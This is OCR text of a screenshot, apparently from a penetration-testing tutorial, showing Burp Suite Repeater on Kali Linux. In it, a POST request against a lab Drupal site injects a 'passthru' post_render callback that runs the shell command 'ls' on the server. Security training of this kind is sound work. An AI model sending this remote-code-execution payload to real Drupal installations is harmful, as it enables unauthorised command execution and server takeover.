 Kali-Linux-2024.1(Prod) (LatestWorkingSnapshot) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Burp Suite Com... User account | J... loiliangyang@k...
Burp Suite Community Edition v2023.12.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator
Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel
Request
Pretty Raw Hex \n
1 POST /jabc/?q=user/password&
name%5B%23post_render%5D%5B%5D=passthru&
name%5B%23type%5D=markup&name%5B%23markup%5D=ls
HTTP/1.1
2 Host: 192.168.0.115
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 98
9 Origin: http://192.168.0.115
10 Connection: close
11 Referer: http://192.168.0.115/jabc/?q=user/password
12 Cookie: Drupal.toolbar.collapsed=0; has_js=1; PHPSESSID
=s01i5eigqa61e0p5afqpir69f1
13 Upgrade-Insecure-Requests: 1
14
Search 0 highlights
Response
Pretty Raw
162
163
164
165
Scan
Scan selected insertion point
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Show response in browser
Request in browser
Engagement tools [Pro version only]
Copy Ctrl+C
Copy URL
Copy as curl command (bash)
Copy to file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Burp Repeater documentation
Done
Event log All issues
Right Ctrl
SHURE